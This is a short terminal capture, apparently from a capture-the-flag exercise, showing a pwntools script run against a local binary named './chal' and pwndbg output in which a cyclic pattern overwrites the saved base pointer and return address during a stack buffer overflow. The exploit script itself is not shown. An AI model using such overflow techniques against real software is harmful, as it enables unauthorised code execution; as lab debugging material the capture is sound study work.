 root@d3228e764aa5:/playground/dirtycow# python exp1.py
[+] Starting local process './chal': pid 2482
attach gdb
[*] Switching to interactive mode
Access Granted
welcome...
$
R9 0x0
*R10 0x8
R11 0x246
*R12 0x401130 (_start) ◂— endbr64
*R13 0x7ffe15f963b0 ◂— 0x1
*R14 0x0
*R15 0x0
*RBP 0x6c6361616b636161 ('aackaacl')
*RSP 0x7ffe15f962a8 ◂— 'aacmaacnaac'
*RIP 0x401354 (simple_say+122) ◂— ret
[ DISASM ]
► 0x401354 <simple_say+122> ret <0x6e6361616d636161>
[ STACK ]
00:0000│ rsp 0x7ffe15f962a8 ◂— 'aacmaacnaac'
01:0008│ 0x7ffe15f962b0 ◂— 0x7ffe00636161 /* 'aac' */
02:0010│ 0x7ffe15f962b8 ◂— 0x100000000
03:0018│ 0x7ffe15f962c0 ◂— 0x0
04:0020│ 0x7ffe15f962c8 —▸ 0x7fa138e080b3 (__libc_start_main+243) ◂— mov ed
i, eax
05:0028│ 0x7ffe15f962d0 —▸ 0x7fa13900a620 (_rtld_global_ro) ◂— 0x5044800000000
06:0030│ 0x7ffe15f962d8 —▸ 0x7ffe15f963b8 —▸ 0x7ffe15f96912 ◂— 0x54006c6168632
f2e /* './chal' */
07:0038│ 0x7ffe15f962e0 ◂— 0x100000000
[ BACKTRACE ]
► f 0 0x401354 simple_say+122
f 1 0x6e6361616d636161
f 2 0x7ffe00636161
f 3 0x100000000
f 4 0x0
pwndbg>